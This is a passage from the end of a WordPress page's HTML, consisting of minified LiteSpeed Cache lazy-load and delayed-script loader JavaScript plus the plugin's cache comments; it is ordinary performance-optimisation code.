M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/56e35cf6b9bb0fbd4e50196cf86048bf.js?ver=7a494"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-20 06:33:07 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-20 06:33:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->